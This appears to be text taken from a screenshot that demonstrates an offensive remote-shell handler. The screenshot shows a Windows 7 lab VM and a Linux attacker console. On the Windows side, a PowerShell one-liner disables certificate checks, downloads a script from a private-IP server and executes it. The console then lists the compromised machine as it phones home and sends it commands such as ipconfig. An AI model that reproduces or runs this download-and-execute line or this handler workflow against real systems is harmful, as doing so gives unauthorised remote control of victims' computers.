 Computer
Home
Win 7 Home Premium Extended [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Windows\system32\cmd.exe - cmd /c powershell.exe -c "&{[System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};iex(New-Object Sys...
C:\Users\zero>
C:\Users\zero>
C:\Users\zero>cmd /c powershell.exe -c "&{[System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};iex(N
ew-Object System.Net.Webclient).DownloadString('https://192.168.43.64/0j8qfaxQ')}"
root@xor-dev: ~/async-shell-handler
root@xor-dev:~/async-shell-handler#
root@xor-dev:~/async-shell-handler#
root@xor-dev:~/async-shell-handler# ./cli.sh
[!] No system has reported in, waiting for a client to phone home...
[!] No system has reported in, waiting for a client to phone home...
[*] Select system number you wish to execute commands in.
[+] 0 : ZERO-PC-08-00-27-29-1C-15
0
[+] You entered : [ 0 ]
[Y] Continue
[N] re-enter command if system number is wrong.
y
[+] continuing
[+] Type in the command to be executed on selected system.
[+] the client does not support runinng the same command in a row.
[+] When done press [Enter]:
ipconfig